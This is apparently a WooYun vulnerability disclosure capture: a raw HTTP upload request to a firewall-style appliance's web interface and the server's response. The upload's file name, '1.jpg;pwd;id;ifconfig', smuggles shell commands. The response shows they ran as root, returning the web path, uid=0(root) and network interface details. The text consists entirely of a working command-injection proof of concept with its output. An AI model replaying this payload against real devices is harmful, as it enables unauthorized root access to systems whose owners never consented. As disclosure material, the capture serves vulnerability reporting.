 Request
Raw Params Headers Hex
POST /index.php?module=ads_ads_report_upload&action=upload_logo HTTP/1.1
Host: .154
Connection: keep-alive
Content-Length: 509
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https:// .154
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytMQws7FgWq9XfnQY
Referer: https:// .154/index.php?g=ads_report_set_handle
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundarytMQws7FgWq9XfnQY
Content-Disposition: form-data; name="file"; filename="1.jpg;pwd;id;ifconfig"
Content-Type: image/jpeg
111111 JFIF H H C
这里必须为非jpg的文件头即可
C
}!1A Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
------WebKitFormBoundarytMQws7FgWq9XfnQY--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Feb 2016 08:34:41 GMT
Server: topsec OpenSSL/1.0.0o mod_fcgid/2.3.9
X-Frame-Options: SAMEORIGIN
Set-Cookie: PHPSESSID=51me41hnl04u9gm7emoe2gs6q1; expires=Sat,
19-Mar-2016 08:34:41 GMT; Max-Age=2592000; path=/; secure; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=51me41hnl04u9gm7emoe2gs6q1
Vary: Accept-Encoding
Content-Length: 8142
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
{ "file_infor ": "\u4e0a\u4f20\u5931\u8d25,\u6587\u4ef6\u975ejpeg\/jpg\u68
3c\u5f0f "/usr/local/apache2/htdocs
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
bond1 Link encap:Ethernet HWaddr 00:90:0B:31:B9:64
inet addr: Bcast: 2.215
Mask:255.255.255.252
inet6 addr: fe80::290:bff:fe31:b964/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:12550171 errors:0 dropped:0 overruns:0 frame:0
TX packets:934259 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1516160701 (1.4 GiB) TX bytes:78563665 (74.9 MiB)
bond2 Link encap:Ethernet HWaddr 00:90:0B:3B:74:EA
inet addr: Bcast: 2.219
Mask:255.255.255.252
inet6 addr: fe80::290:bff:fe3b:74ea/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:12382042 errors:0 dropped:0 overruns:0 frame:0
TX packets:461179 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1509189843 (1.4 GiB) TX bytes:56716322 (54.0 MiB)
www.wooyun.org